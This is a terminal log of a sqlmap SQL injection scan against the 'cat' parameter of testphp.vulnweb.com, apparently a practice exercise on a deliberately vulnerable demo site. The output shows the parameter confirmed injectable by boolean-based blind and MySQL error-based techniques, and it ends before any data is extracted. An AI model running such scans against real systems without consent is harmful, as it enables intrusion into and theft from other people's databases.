 anisha@anisha-MS-7C95:~/Downloads/xss-demo-site-master/src$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7#pip}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by thi
s program
[*] starting @ 15:04:00 /2024-03-17/
[15:04:00] [INFO] testing connection to the target URL
[15:04:01] [INFO] checking if the target is protected by some kind of WAF/IPS
[15:04:01] [INFO] testing if the target URL content is stable
[15:04:02] [INFO] target URL content is stable
[15:04:02] [INFO] testing if GET parameter 'cat' is dynamic
[15:04:03] [INFO] GET parameter 'cat' appears to be dynamic
[15:04:03] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[15:04:04] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting (XSS) attacks
[15:04:04] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
[15:04:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:04:35] [WARNING] reflective value(s) found and filtering out
[15:04:37] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="The")
[15:04:37] [INFO] testing 'Generic inline queries'
[15:04:37] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[15:04:37] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[15:04:38] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[15:04:39] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[15:04:39] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[15:04:40] [INFO] GET parameter 'cat' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable